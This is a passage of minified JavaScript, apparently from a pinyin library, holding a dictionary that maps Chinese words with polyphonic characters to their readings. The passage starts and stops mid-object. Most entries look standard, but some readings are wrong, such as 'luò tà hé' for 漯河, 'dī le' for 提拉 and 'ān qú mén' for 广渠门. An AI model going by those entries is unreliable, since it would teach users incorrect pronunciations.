dàn","纹路":"wén lu","一沓":"yī dá","还俗":"huán sú","强横":"qiáng hèng","四行":"sì háng","着数":"zhāo shù","国难":"guó nàn","降顺":"xiáng shùn","挑明":"tiǎo míng","眯缝":"mī feng","分内":"fèn nèi","更衣":"gēng yī","软和":"ruǎn huo","尽兴":"jìn xìng","号子":"hào zi","爪牙":"zhǎo yá","败将":"bài jiàng","猜中":"cāi zhòng","结扎":"jié zā","没空":"méi kòng","夹缝":"jiā fèng","拾掇":"shí duo","掺和":"chān huo","簸箕":"bò ji","电量":"diàn liàng","荷载":"hè zǎi","漯河":"luò tà hé","调式":"diào shì","处身":"chǔ shēn","打手":"dǎ shou","弹弓":"dàn gōng","横蛮":"hèng mán","能干":"néng gàn","校点":"jiào diǎn","加载":"jiā zài","干校":"gàn xiào","哄传":"hōng chuán","校注":"jiào zhù","淤塞":"yū sè","马扎":"mǎ zhá","月氏":"yuè zhī","高干":"gāo gàn","经传":"jīng zhuàn","曾孙":"zēng sūn","好斗":"hào dòu","关卡":"guān qiǎ","逃奔":"táo bèn","磨蹭":"mó ceng","牟取":"móu qǔ","颤栗":"zhàn lì","蚂蚱":"mà zha","撮合":"cuō he","趔趄":"liè qie","摔打":"shuāi dá","台子":"tái zi","分得":"fēn de","粘着":"nián zhuó","采邑":"cài yì","散装":"sǎn zhuāng","婀娜":"ē nuó","兴味":"xìng wèi","行头":"xíng tou","气量":"qì liàng","调运":"diào yùn","处治":"chǔ zhì","乐音":"yuè yīn","组曲":"zǔ qǔ","充塞":"chōng sè","恫吓":"dòng hè","论调":"lùn diào","相中":"xiāng zhòng","民乐":"mín yuè","炮仗":"pào zhang","丧服":"sāng fú","骁将":"xiāo jiàng","量刑":"liàng xíng","缝补":"féng bǔ","财会":"cái kuài","大干":"dà gàn","呱呱":"gū gū","历数":"lì shǔ","校场":"jiào chǎng","塞北":"sài běi","识相":"shí xiàng","辱没":"rǔ mò","鲜亮":"xiān liang","语塞":"yǔ sè","露脸":"lòu liǎn","凉快":"liáng kuai","腰杆":"yāo gǎn","溜达":"liū da","嘎嘎":"gā gā","公干":"gōng gàn","桔梗":"jié gěng","挑逗":"tiǎo dòu","看门":"kān mén","海难":"hǎi nàn","乐歌":"yuè gē","拓片":"tà piàn","挑动":"tiǎo dòng","准将":"zhǔn jiàng","落难":"luò nàn","遒劲":"qiú jìng","磨坊":"mò fáng","逶迤":"wēi yí","搅和":"jiǎo huo","摩挲":"mā sā","作弄":"zuō nòng","苗头":"miáo tou","打颤":"dǎ zhàn","大藏":"dà zàng","畜牲":"chù sheng","勾搭":"gōu da","树荫":"shù yīn","树杈":"shù chà","铁杆":"tiě gǎn","将相":"jiàng xiàng","份子":"fèn zi","视差":"shì chā","绿荫":"lǜ yīn","枪杆":"qiāng gǎn","缝纫":"féng rèn","愁闷":"chóu mèn","点将":"diǎn jiàng","华佗":"huà tuó","劲射":"jìng shè","箱笼":"xiāng lǒng","终了":"zhōng liǎo","鬓发":"bìn fà","结巴":"jiē ba","苦干":"kǔ gàn","看家":"kān jiā","正旦":"zhēng dàn","中肯":"zhòng kěn","厦门":"xià mén","东莞":"dōng guǎn","食量":"shí liàng","宫调":"gōng diào","间作":"jiàn zuò","弹片":"dàn piàn","差池":"chā chí","漂白":"piǎo bái","杠子":"gàng zi","调处":"tiáo chǔ","好动":"hào dòng","转炉":"zhuàn lú","屏气":"bǐng qì","夹板":"jiā bǎn","哀乐":"āi yuè","干道":"gàn dào","苦处":"kǔ chǔ","劈柴":"pǐ chái","长势":"zhǎng shì","天华":"tiān huā","共处":"gòng chǔ","严查":"yán zhā","校验":"jiào yàn","出塞":"chū sài","弹子":"dàn zǐ","磨盘":"mò pán","萎靡":"wěi mǐ","奔丧":"bēn sāng","唱和":"chàng hè","大调":"dà diào","非分":"fēi fèn","钻营":"zuān yíng","夹子":"jiā zi","超载":"chāo zài","更始":"gēng shǐ","铃铛":"líng dang","披散":"pī sǎn","遭难":"zāo nàn","发还":"fā huán","转轮":"zhuàn lún","横财":"hèng cái","泡桐":"pāo tóng","抛撒":"pāo sǎ","天呀":"tiān yā","糊糊":"hū hū","躯壳":"qū qiào","通量":"tōng liàng","奉还":"fèng huán","午觉":"wǔ jiào","闷棍":"mèn gùn","浪头":"làng tou","砚台":"yàn tāi","油坊":"yóu fáng","学长":"xué zhǎng","过载":"guò zài","笔调":"bǐ diào","衣被":"yì bèi","畜产":"xù chǎn","打更":"dǎ gēng","调阅":"diào yuè","蛮干":"mán gàn","曾祖":"zēng zǔ","本行":"běn háng","提干":"tí gàn","变调":"biàn diào","覆没":"fù mò","模子":"mú zi","乐律":"yuè lǜ","称心":"chèn xīn","木杆":"mù gǎn","套曲":"tào qǔ","重印":"chóng yìn","自省":"zì xǐng","提调":"tí diào","看相":"kàn xiàng","芋头":"yù tou","下切":"xià qiē","塞上":"sài shàng","铺张":"pū zhāng","藤蔓":"téng wàn","薄幸":"bó xìng","非难":"fēi nàn","解数":"xiè shù","褪去":"tùn qù","霰弹":"xiàn dàn","柚木":"yóu mù","重载":"zhòng zài","二重":"èr chóng","痕量":"hén liàng","雅乐":"yǎ yuè","号哭":"háo kū","诈降":"zhà xiáng","猪圈":"zhū juàn","咋舌":"zé shé","铣床":"xǐ chuáng","防弹":"fáng dàn","健将":"jiàn jiàng","丽水":"lí shuǐ","削发":"xuē fà","空当":"kòng dāng","多相":"duō xiàng","鲜见":"xiǎn jiàn","划桨":"huá jiǎng","载波":"zài bō","跳蚤":"tiào zao","俏皮":"qiào pi","吧嗒":"bā dā","结发":"jié fà","了断":"liǎo duàn","同调":"tóng diào","石磨":"shí mò","时差":"shí chā","鼻塞":"bí sè","挑子":"tiāo zi","推磨":"tuī mò","武侯":"wǔ hòu","抹煞":"mǒ shā","调转":"diào zhuǎn","籍没":"jí mò","测度":"cè duó","还债":"huán zhài","调演":"diào yǎn","分划":"fēn huá","奇偶":"jī ǒu","断喝":"duàn hè","闷雷":"mèn léi","狼藉":"láng jí","饭量":"fàn liàng","还礼":"huán lǐ","转调":"zhuǎn diào","星相":"xīng xiàng","手相":"shǒu xiàng","配乐":"pèi yuè","盖头":"gài tou","连杆":"lián gǎn","簿记":"bù jì","刀把":"dāo bà","量词":"liàng cí","名角":"míng jué","步调":"bù diào","校本":"jiào běn","曲江":"qǔ jiāng","账簿":"zhàng bù","隽永":"juàn yǒng","哈罗":"hā luo","稍为":"shāo wéi","易传":"yì zhuàn","乐谱":"yuè pǔ","牵累":"qiān lěi","答理":"dā li","喝斥":"hè chì","吟哦":"yín é","干渠":"gàn qú","海量":"hǎi liàng","精当":"jīng dàng","着床":"zhuó chuáng","月相":"yuè xiàng","庶几":"shù jī","宫观":"gōng guàn","论处":"lùn chǔ","征辟":"zhēng bì","厚朴":"hòu pò","介壳":"jiè qiào","吭哧":"kēng chi","咯血":"kǎ xiě","铺陈":"pū chén","重生":"chóng shēng","乐理":"yuè lǐ","哀号":"āi háo","藏历":"zàng lì","琴曲":"qín qǔ","神曲":"shén qǔ","刚劲":"gāng jìng","削平":"xuē píng","浓荫":"nóng yīn","城垛":"chéng duǒ","识记":"zhì jì","当差":"dāng chāi","正传":"zhèng zhuàn","并处":"bìng chǔ","空难":"kōng nàn","创面":"chuāng miàn","旦角":"dàn jué","薄礼":"bó lǐ","晃荡":"huàng dang","臊子":"sào zi","家什":"jiā shí","闷头":"mèn tóu","美发":"měi fà","度数":"dù shu","着凉":"zháo liáng","闯将":"chuǎng jiàng","几案":"jī àn","姘头":"pīn tou","急难":"jí nàn","差数":"chā shù","散碎":"sǎn suì","壅塞":"yōng sè","寒颤":"hán zhàn","牵强":"qiān qiǎng","无间":"wú jiàn","轮转":"lún zhuàn","号叫":"háo jiào","铺排":"pū pái","降伏":"xiáng fú","轧钢":"zhá gāng","东阿":"dōng ē","病假":"bìng jià","累加":"lěi jiā","梗塞":"gěng sè","弹夹":"dàn jiā","钻心":"zuān xīn","晃眼":"huǎng yǎn","魔爪":"mó zhǎo","标量":"biāo liàng","憋闷":"biē mèn","猜度":"cāi duó","处士":"chǔ shì","官差":"guān chāi","讨还":"tǎo huán","长门":"zhǎng mén","馏分":"liú fèn","里弄":"lǐ lòng","色相":"sè xiàng","雅兴":"yǎ xìng","角力":"jué lì","弹坑":"dàn kēng","枝杈":"zhī chà","夹具":"jiā jù","处刑":"chǔ xíng","悍将":"hàn jiàng","好学":"hào xué","好好":"hǎo hǎo","银发":"yín fà","扫把":"sào bǎ","法相":"fǎ xiàng","贵干":"guì gàn","供气":"gōng qì","空余":"kòng yú","捆扎":"kǔn zā","瘠薄":"jí bó","浆糊":"jiàng hu","嘎吱":"gā zhī","不遂":"bù suí","调令":"diào lìng","法帖":"fǎ tiè","淋病":"lìn bìng","调派":"diào pài","转盘":"zhuàn pán","供稿":"gōng gǎo","差官":"chāi guān","忧闷":"yōu mèn","重犯":"chóng fàn","教长":"jiào zhǎng","重唱":"chóng chàng","酒兴":"jiǔ xìng","乐坛":"yuè tán","花呢":"huā ní","叱喝":"chì hè","膀臂":"bǎng bì","重头":"chóng tóu","得空":"dé kòng","转圈":"zhuàn quān","横暴":"hèng bào","哄抬":"hōng tái","引吭":"yǐn háng","载货":"zài huò","中计":"zhòng jì","官长":"guān zhǎng","相面":"xiàng miàn","看头":"kàn tou","盼头":"pàn tou","意兴":"yì xìng","军乐":"jūn yuè","累次":"lěi cì","骨嘟":"gū dū","燕赵":"yān zhào","报丧":"bào sāng","弥撒":"mí sa","挨斗":"ái dòu","扁舟":"piān zhōu","丑角":"chǒu jué","吊丧":"diào sāng","强将":"qiáng jiàng","行号":"háng háo","重奏":"chóng zòu","发辫":"fà biàn","着魔":"zháo mó","着法":"zhāo fǎ","盛放":"chéng fàng","填塞":"tián sè","凶横":"xiōng hèng","稽首":"qǐ shǒu","碑帖":"bēi tiè","冲量":"chōng liàng","发菜":"fà cài","假发":"jiǎ fà","翻卷":"fān juǎn","小量":"xiǎo liàng","胶着":"jiāo zhuó","里子":"lǐ zi","调调":"diào diao","散兵":"sǎn bīng","高挑":"gāo tiǎo","播撒":"bō sǎ","夹心":"jiā xīn","扇动":"shān dòng","叨扰":"tāo rǎo","霓裳":"ní cháng","捻子":"niǎn zi","弥缝":"mí féng","撒布":"sǎ bù","元曲":"yuán qǔ","场院":"cháng yuàn","省亲":"xǐng qīn","提拉":"dī le","惯量":"guàn liàng","强逼":"qiǎng bī","强征":"qiǎng zhēng","晕车":"yùn chē","数道":"shǔ dào","带累":"dài lěi","拓本":"tà běn","嫌恶":"xián wù","宿将":"sù jiàng","龟裂":"jūn liè","缠夹":"chán jiā","发式":"fà shì","隔扇":"gé shān","行货":"háng huò","天分":"tiān fèn","癖好":"pǐ hào","四通":"sì tòng","白术":"bái zhú","划伤":"huá shāng","角斗":"jué dòu","听差":"tīng chāi","岁差":"suì chā","丧礼":"sāng lǐ","脉脉":"mò mò","削瘦":"xuē shòu","撒播":"sǎ bō","莎草":"suō cǎo","犍为":"qián wéi","调头":"diào tóu","龙卷":"lóng juǎn","外调":"wài diào","字帖":"zì tiè","卷发":"juǎn fà","揣度":"chuǎi duó","洋相":"yáng xiàng","散光":"sǎn guāng","骨碌":"gū lu","薄命":"bó mìng","笼头":"lóng tou","咽炎":"yān yán","碌碡":"liù zhou","片儿":"piān er","纤手":"qiàn shǒu","散体":"sǎn tǐ","内省":"nèi xǐng","强留":"qiǎng liú","解送":"jiè sòng","反间":"fǎn jiàn","少壮":"shào zhuàng","一服":"yī fù","留空":"liú kòng","告假":"gào jià","咳血":"ké xiě","薄暮":"bó mù","铺轨":"pū guǐ","磨削":"mó xuē","治丧":"zhì sāng","叉子":"chā zi","哄动":"hōng dòng","蛾子":"é zi","糜子":"méi zi","出落":"chū là","股长":"gǔ zhǎng","贵处":"guì chǔ","还魂":"huán hún","例假":"lì jià","曲池":"qǔ chí","刹住":"shā zhù","身量":"shēn liàng","懂行":"dǒng háng","同好":"tóng hào","模量":"mó liàng","更生":"gēng shēng","服丧":"fú sāng","率直":"shuài zhí","字模":"zì mú","散架":"sǎn jià","答腔":"dā qiāng","交恶":"jiāo wù","薄情":"bó qíng","眼泡":"yǎn pāo","袅娜":"niǎo nuó","草垛":"cǎo duǒ","冲劲":"chòng jìn","呢喃":"ní nán","切中":"qiè zhòng","挑灯":"tiǎo dēng","还愿":"huán yuàn","激将":"jī jiàng","更鼓":"gēng gǔ","没药":"mò yào","难友":"nàn yǒu","败兴":"bài xìng","切面":"qiē miàn","散户":"sǎn hù","累进":"lěi jìn","背带":"bēi dài","秤杆":"chèng gǎn","碾坊":"niǎn fáng","簿子":"bù zi","扳手":"bān shou","铅山":"yán shān","儒将":"rú jiàng","重光":"chóng guāng","剪发":"jiǎn fà","行话":"háng huà","长上":"zhǎng shàng","小传":"xiǎo zhuàn","压轴":"yā zhòu","谱曲":"pǔ qǔ","弱冠":"ruò guàn","花卷":"huā juǎn","横祸":"hèng huò","夹克":"jiā kè","光晕":"guāng yùn","披靡":"pī mǐ","对调":"duì diào","夹持":"jiā chí","空额":"kòng é","平调":"píng diào","铺床":"pū chuáng","丧钟":"sāng zhōng","作乐":"zuò yuè","少府":"shào fǔ","数数":"shuò shuò","奔头":"bèn tou","进给":"jìn jǐ","率性":"shuài xìng","乐子":"lè zi","绑扎":"bǎng zā","挑唆":"tiǎo suō","漂洗":"piǎo xǐ","夹墙":"jiā qiáng","咳喘":"ké chuǎn","乜斜":"miē xie","错处":"cuò chǔ","闷酒":"mèn jiǔ","时调":"shí diào","重孙":"chóng sūn","经幢":"jīng chuáng","圩场":"xū cháng","调门":"diào mén","花头":"huā tou","划拉":"huá la","套色":"tào shǎi","粗率":"cū shuài","相率":"xiāng shuài","款识":"kuǎn zhì","吁请":"yù qǐng","荫蔽":"yīn bì","文蛤":"wén gé","嘀嗒":"dī dā","调取":"diào qǔ","交差":"jiāo chāi","落子":"lào zǐ","相册":"xiàng cè","絮叨":"xù dáo","落发":"luò fà","异相":"yì xiàng","浸没":"jìn mò","角抵":"jué dǐ","卸载":"xiè zài","春卷":"chūn juǎn","扎挣":"zhá zheng","畜养":"xù yǎng","吡咯":"bǐ luò","垛子":"duǒ zi","恶少":"è shào","发际":"fà jì","红苕":"hóng sháo","糨糊":"jiàng hù","哭丧":"kū sang","泡子":"pāo zǐ","稍息":"shào xī","晕船":"yùn chuán","校样":"jiào yàng","外差":"wài chāi","红曲":"hóng qǔ","脚爪":"jiǎo zhǎo","铺展":"pū zhǎn","驮子":"duò zi","芫荽":"yán sui","夹紧":"jiā jǐn","尿泡":"suī pào","丧乱":"sāng luàn","凶相":"xiōng xiàng","华发":"huá fà","打场":"dǎ cháng","云量":"yún liàng","正切":"zhèng qiē","处子":"chǔ zǐ","留难":"liú nàn","划拳":"huá quán","划艇":"huá tǐng","评传":"píng zhuàn","拉纤":"lā qiàn","句读":"jù dòu","散剂":"sǎn jì","骨殖":"gǔ shi","塞音":"sè yīn","铺叙":"pū xù","阏氏":"yān zhī","冷颤":"lěng zhàn","煞住":"shā zhù","夜曲":"yè qǔ","少男":"shào nán","格登":"gē dēng","管乐":"guǎn yuè","号啕":"háo táo","纳降":"nà xiáng","拥塞":"yōng sè","万乘":"wàn shèng","杆儿":"gǎn ér","葛藤":"gé téng","芯子":"xìn zi","簿籍":"bù jí","垫圈":"diàn juàn","皮夹":"pí jiā","校准":"jiào zhǔn","行款":"háng kuǎn","允当":"yǔn dàng","器量":"qì liàng","选调":"xuǎn diào","扮相":"bàn xiàng","干才":"gàn cái","基干":"jī gàn","三校":"sān jiào","割切":"gē qiē","国乐":"guó yuè","卡壳":"qiǎ ké","呢子":"ní zi","辟谷":"bì gǔ","磨房":"mò fáng","咿呀":"yī yā","芥末":"jiè mo","薄技":"bó jì","产假":"chǎn jià","诗兴":"shī xìng","重出":"chóng chū","转椅":"zhuàn yǐ","酌量":"zhuó liàng","簿册":"bù cè","藏青":"zàng qīng","的士":"dí shì","调人":"diào rén","解元":"jiè yuán","茎干":"jīng gàn","巨量":"jù liàng","榔头":"láng tou","率真":"shuài zhēn","喷香":"pèn xiāng","锁钥":"suǒ yuè","虾蟆":"há má","相图":"xiàng tú","兴会":"xìng huì","灶头":"zào tou","重婚":"chóng hūn","钻洞":"zuān dòng","忖度":"cǔn duó","党参":"dǎng shēn","调温":"diào wēn","杆塔":"gǎn tǎ","葛布":"gé bù","拱券":"gǒng xuàn","冠子":"guàn zi","划子":"huá zǐ","夹生":"jiā shēng","露馅":"lòu xiàn","恰切":"qià qiē","散见":"sǎn jiàn","哨卡":"shào qiǎ","烫发":"tàng fà","体量":"tǐ liàng","挺括":"tǐng guā","系带":"jì dài","相士":"xiàng shì","羊圈":"yáng juàn","转矩":"zhuàn jǔ","吧台":"bā tái","苍术":"cāng zhú","菲薄":"fěi bó","蛤蚧":"gé jiè","蛤蜊":"gé lí","瓜蔓":"guā wàn","怪相":"guài xiàng","罹难":"lí nàn","临帖":"lín tiè","女红":"nǚ gōng","刨床":"bào chuáng","翘楚":"qiáo chǔ","数九":"shǔ jiǔ","谈兴":"tán xìng","心曲":"xīn qǔ","雄劲":"xióng jìng","扎染":"zā rǎn","遮荫":"zhē yīn","周正":"zhōu zhēng","赚头":"zhuàn tou","扒手":"pá shǒu","搀和":"chān huo","诚朴":"chéng piáo","肚量":"dù liàng","干结":"gàn jié","工尺":"gōng chě","家累":"jiā lěi","曲水":"qǔ shuǐ","沙参":"shā shēn","挑花":"tiǎo huā","行距":"háng jù","阿门":"ā mēn","背篓":"bēi lǒu","瘪三":"biē sān","裁处":"cái chǔ","创痛":"chuāng tòng","福相":"fú xiàng","更动":"gēng dòng","豪兴":"háo xìng","还阳":"huán yáng","还嘴":"huán zuǐ","借调":"jiè diào","卷云":"juǎn yún","卡子":"qiǎ zi","流弹":"liú dàn","络子":"lào zi","磨子":"mò zǐ","想头":"xiǎng tou","削价":"xuē jià","校阅":"jiào yuè","八行":"bā háng","雅量":"yǎ liàng","别传":"bié zhuàn","薄酒":"bó jiǔ","春假":"chūn jià","发妻":"fà qī","哗哗":"huā huā","宽绰":"kuān chuo","了悟":"liǎo wù","切花":"qiē huā","审度":"shěn duó","应许":"yīng xǔ","转台":"zhuàn tái","仔猪":"zǐ zhū","奔命":"bèn mìng","裁量":"cái liàng","藏戏":"zàng xì","乘兴":"chéng xìng","绸缪":"chóu móu","摧折":"cuī shé","调经":"diào jīng","调职":"diào zhí","缝缀":"féng zhuì","骨朵":"gū duǒ","核儿":"hú ér","恒量":"héng liàng","还价":"huán jià","浑朴":"hún piáo","苦差":"kǔ chāi","面糊":"miàn hù","曲张":"qǔ zhāng","煞车":"shā chē","省视":"xǐng shì","什锦":"shí jǐn","信差":"xìn chāi","余切":"yú qiē","攒眉":"cuán méi","炸糕":"zhá gāo","钻杆":"zuàn gǎn","扒灰":"pá huī","拌和":"bàn huò","长调":"cháng diào","大溜":"dà liù","抖搂":"dǒu lōu","飞转":"fēi zhuàn","赴难":"fù nàn","干仗":"gàn zhàng","好胜":"hào shèng","画片":"huà piān","搅混":"jiǎo gǔn","螺杆":"luó gǎn","木模":"mù mú","怒号":"nù háo","频数":"pín shuò","无宁":"wú nìng","选曲":"xuǎn qǔ","遗少":"yí shào","邮差":"yóu chāi","占卦":"zhān guà","占星":"zhān xīng","重审":"chóng shěn","自量":"zì liàng","待查":"dài zhā","调防":"diào fáng","发廊":"fà láng","翻查":"fān zhā","反调":"fǎn diào","缝子":"fèng zi","更夫":"gēng fū","骨子":"gǔ zi","光杆":"guāng gǎn","夹棍":"jiā gùn","居丧":"jū sāng","巨贾":"jù gǔ","看押":"kān yā","空转":"kōng zhuàn","量力":"liàng lì","蒙尘":"meng chen","蒙难":"méng nàn","炮烙":"páo luò","赔还":"péi huán","扑扇":"pū shān","散记":"sǎn jì","散件":"sǎn jiàn","删削":"shān xuē","射干":"yè gàn","条几":"tiáo jī","偷空":"tōu kòng","削壁":"xuē bì","校核":"jiào hé","阴干":"yīn gàn","择菜":"zhái cài","重九":"chóng jiǔ","主调":"zhǔ diào","自禁":"zì jīn","吧唧":"bā jī","堡子":"bǔ zi","便溺":"biàn niào","词调":"cí diào","叨咕":"dáo gu","干粉":"gàn fěn","俚曲":"lǐ qǔ","落枕":"lào zhěn","铺砌":"pū qì","刷白":"shuà bái","委靡":"wěi mǐ","系泊":"jì bó","相马":"xiàng mǎ","行辈":"háng bèi","熨帖":"yù tiē","转筋":"zhuàn jīn","棒喝":"bàng hè","傧相":"bīn xiàng","镐头":"gǎo tóu","间苗":"jiàn miáo","乐池":"yuè chí","卖相":"mài xiàng","难为":"nán wéi","屏弃":"bǐng qì","铅弹":"qiān dàn","切变":"qiē biàn","请调":"qǐng diào","曲度":"qǔ dù","群氓":"qún méng","散板":"sǎn bǎn","省察":"xǐng chá","事假":"shì jià","纤绳":"qiàn shéng","重影":"chóng yǐng","耕种":"gēng zhòng","种地":"zhòng dì","种菜":"zhòng cài","栽种":"zāi zhòng","接种":"jiē zhòng","垦种":"kěn zhòng","种殖":"zhòng zhí","种瓜":"zhòng guā","种豆":"zhòng dòu","种树":"zhòng shù","睡着":"shuì zháo","笼子":"lóng zi"},j=Object.keys(c).map((n=>({zh:n,pinyin:c[n],priority:2,length:2}))),d={"为什么":"wèi shén me","实际上":"shí jì shang","检察长":"jiǎn chá zhǎng","不由得":"bù yóu de","差不多":"chà bu duō","只不过":"zhǐ bu guò","国内外":"guó nèi wai","老人家":"lǎo ren jia","干什么":"gàn shén me","可不是":"kě bù shì","这会儿":"zhè huì er","尽可能":"jǐn kě néng","董事长":"dǒng shì zhǎng","了不起":"liǎo bù qǐ","参谋长":"cān móu zhǎng","舍不得":"shě bu de","朝鲜族":"cháo xiǎn zú","恨不得":"hèn bu de","海内外":"hǎi nèi wai","禁不住":"jīn bú zhù","柏拉图":"bó lā tú","怪不得":"guài bu de","不在乎":"bù zài hu","洛杉矶":"luò shān ji","有点儿":"yǒu diǎn er","迫击炮":"pǎi jī pào","大丈夫":"dà zhàng fu","进行曲":"jìn xíng qǔ","免不了":"miǎn bu liǎo","不得了":"bù dé liǎo","过日子":"guò rì zi","马尾松":"mǎ wěi sōng","运输量":"yùn shū liàng","发脾气":"fā pí qi","过不去":"guò bu qù","臭豆腐":"chòu dòu fu","士大夫":"shì dà fū","三部曲":"sān bù qǔ","少不了":"shǎo bu liǎo","仡佬族":"gē lǎo zú","交响曲":"jiāo xiǎng qǔ","分子式":"fēn zǐ shì","好日子":"hǎo rì zi","看样子":"kàn yàng zi","鸭绿江":"yā lù jiāng","巴不得":"bā bu de","协奏曲":"xié zòu qǔ","没关系":"méi guān xi","不见得":"bú jiàn de","压根儿":"yà gēn er","对得起":"duì de qǐ","那会儿":"nà huì er","自个儿":"zì gě er","物理量":"wù lǐ liàng","怎么着":"zěn me zhāo","明晃晃":"míng huǎng huǎng","节假日":"jié jià rì","心里话":"xīn lǐ huà","发行量":"fā xíng liàng","兴冲冲":"xìng chōng chōng","分子量":"fēn zǐ liàng","大不了":"dà bu liǎo","国子监":"guó zǐ jiàn","老大难":"lǎo dà nán","了不得":"liǎo bu dé","石狮子":"shí shī zi","莫不是":"mò bù shì","少不得":"shǎo bu dé","党内外":"dǎng nèi wai","这么着":"zhè me zhāo","少奶奶":"shào nǎi nai","暗地里":"àn dì li","看不起":"kàn bu qǐ","更年期":"gēng nián qī","工作量":"gōng zuò liàng","背地里":"bèi dì li","山里红":"shān li hóng","好好儿":"hǎo hāo er","交响乐":"jiāo xiǎng yuè","好意思":"hǎo yì si","吐谷浑":"tǔ yù hún","没意思":"méi yì si","理发师":"lǐ fà shī","奏鸣曲":"zòu míng qǔ","塔什干":"tǎ shí gàn","充其量":"chōng qí liàng","靠得住":"kào de zhù","车行道":"chē háng dào","中郎将":"zhōng láng jiàng","犯不着":"fàn bu zháo","照明弹":"zhào míng dàn","一溜烟":"yī liù yān","烟幕弹":"yān mù dàn","没奈何":"mò nài hé","乱哄哄":"luàn hōng hōng","惠更斯":"huì gēng sī","载重量":"zài zhòng liàng","瞧得起":"qiáo de qǐ","纪传体":"jì zhuàn tǐ","蚌埠市":"bèng bù shì","冷不丁":"lěng bu dīng","阿房宫":"ē páng gōng","怨不得":"yuàn bu de","卷心菜":"juǎn xīn cài","戏班子":"xì bān zi","过得去":"guò děi qù","大肚子":"dà dù zi","花岗石":"huā gāng shí","外甥女":"wài sheng nǚ","团团转":"tuán tuán zhuàn","大堡礁":"dà pù jiāo","燃烧弹":"rán shāo dàn","劳什子":"láo shí zi","摇滚乐":"yáo gǔn yuè","身子骨":"shēn zi gǔ","夹竹桃":"jiā zhú táo","一刀切":"yī dāo qiē","闹哄哄":"nào hōng hōng","三连冠":"sān lián guàn","重头戏":"zhòng tóu xì","二人转":"èr rén zhuàn","节骨眼":"jiē gu yǎn","知识面":"zhī shī miàn","护士长":"hù shì zhǎng","架子车":"jià zi chē","信号弹":"xìn hào dàn","干电池":"gàn diàn chí","枪杆子":"qiāng gǎn zi","哭丧棒":"kū sāng bàng","鼻咽癌":"bí yān ái","瓦岗军":"wǎ gāng jūn","买得起":"mǎi de qǐ","拗不过":"niù bu guò","癞蛤蟆":"lài há ma","脊梁骨":"jǐ liang gǔ","子母弹":"zǐ mǔ dàn","开小差":"kāi xiǎo chāi","女强人":"nǚ qiáng rén","英雄传":"yīng xióng zhuàn","大嫂子":"dà sǎo zi","爵士乐":"jué shì yuè","说笑话":"shuō xiào hua","混日子":"hùn rì zi","大鼻子":"dà bí zi","碰头会":"pèng tóu kuài","玻璃钢":"bō li gāng","曳光弹":"yè guāng dàn","少林拳":"shào lín quán","咏叹调":"yǒng tàn diào","豆腐干":"dòu fǔ gàn","一个劲":"yī gè jìn","少先队":"shào xiān duì","灵长目":"líng zhǎng mù","对着干":"duì zhe gàn","蒙蒙亮":"mēng mēng liàng","软骨头":"ruǎn gǔ tou","不省得":"bù xǐng de","铺盖卷":"pū gài juǎn","和稀泥":"huò xī ní","亭子间":"tíng zi jiān","背黑锅":"bēi hēi guō","红彤彤":"hóng tōng tōng","武侯祠":"wǔ hóu cí","打哆嗦":"dǎ duō suo","地窨子":"dì yìn zi","狂想曲":"kuáng xiǎng qǔ","幻想曲":"huàn xiǎng qǔ","户口簿":"hù kǒu bù","腿肚子":"tuǐ dù zi","马尾藻":"mǎ wěi zǎo","练习曲":"liàn xí qǔ","夜猫子":"yè māo zi","折子戏":"zhé zi xì","打手势":"dǎ shǒu shì","龙王爷":"lóng wáng yé","要面子":"yào miàn zi","气头上":"qì tóu shang","糊涂虫":"hú tu chóng","笔杆子":"bǐ gǎn zi","占便宜":"zhàn pián yi","打主意":"dǎ zhǔ yi","多弹头":"duō dàn tóu","露一手":"lòu yī shǒu","堰塞湖":"yàn sè hú","保得住":"bǎo de zhù","趵突泉":"bào tū quán","钻空子":"zuān kòng zi","奥得河":"ào de hé","司务长":"sī wù zhǎng","禁不起":"jīn bu qǐ","什刹海":"shí chà hǎi","莲花落":"lián huā lào","一场空":"yī cháng kōng","前奏曲":"qián zòu qǔ","见世面":"xiàn shì miàn","分子筛":"fēn zǐ shāi","豁出去":"huō chu qu","电位差":"diàn wèi chā","挨个儿":"āi gè er","那阵儿":"nà zhèn er","给面子":"gěi miàn zi","肺活量":"fèi huó liàng","大师傅":"dà shī fū","掷弹筒":"zhì dàn tǒng","打呼噜":"dǎ hū lu","广渠门":"ān qú mén","未见得":"wèi jiàn de","大婶儿":"dà shěn er","谈得来":"tán de lái","狮子头":"shī zi tóu","脚丫子":"jiǎo yā zi","变奏曲":"biàn zòu qǔ","空包弹":"kōng bāo dàn","窝里斗":"wō li dòu","弹着点":"dàn zhuó diǎn","免不得":"miǎn bu de","个头儿":"gè tóu er","看得起":"kàn de qǐ","来不得":"lái bu de","糊涂账":"hú tu zhàng","大猩猩":"dà xīng xing","一溜儿":"yī liù ér","禁得起":"jīn de qǐ","法相宗":"fǎ xiāng zōng","可怜相":"kě lián xiàng","吃得下":"chī de xià","汉堡包":"hàn pù bāo","闹嚷嚷":"nào rāng rāng","数来宝":"shǔ lái bǎo","抹脖子":"mǒ bó zi","合得来":"hé de lái","干性油":"gàn xìng yóu","上辈子":"shàng bèi zi","闷葫芦":"mèn hú lú","呱呱叫":"guā guā jiào","西洋参":"xī yáng shēn","碰钉子":"pèng dìng zǐ","林荫道":"lín yīn dào","拉家常":"lá jiā cháng","卷铺盖":"juǎn pū gài","过得硬":"guò de yìng","飞将军":"fēi jiàng jūn","挑大梁":"tiǎo dà liáng","哈巴狗":"hǎ bā gǒu","过家家":"guō jiā jiā","催泪弹":"cuī lèi dàn","雨夹雪":"yǔ jiā xuě","敲竹杠":"qiāo zhū gàng","列车长":"liè chē zhǎng","回旋曲":"huí xuán qǔ","华达呢":"huá dá ní","犯得着":"fàn de zháo","土疙瘩":"tǔ gē da","煞风景":"shā fēng jǐng","轻量级":"qīng liàng jí","羞答答":"xiū dā dā","石子儿":"shí zǐ er","大帽子":"dà mào zi","达姆弹":"dá mǔ dàn","摇篮曲":"yáo lán qǔ","科教片":"kē jiào piān","侃大山":"kǎn tài shān","丁点儿":"dīng diǎn er","吃得消":"chī de xiāo","捋虎须":"luō hǔ xū","间奏曲":"jiàn zòu qǔ","高丽参":"gāo lí shēn","安魂曲":"ān hún qǔ","众生相":"zhòng shēng xiàng","咽峡炎":"yān xiá yán","禁得住":"jīn de zhù","打拍子":"dǎ pāi zi","催眠曲":"cuī mián qǔ","臭架子":"chòu jià zi","吃得开":"chī de kāi","柞丝绸":"zuò sī chóu","应声虫":"yìng shēng chóng","数得着":"shǔ de zháo","傻劲儿":"shǎ jìn er","铅玻璃":"qiān bō li","抹不开":"mò bù kāi","可的松":"kě dì sōng","划得来":"huá de 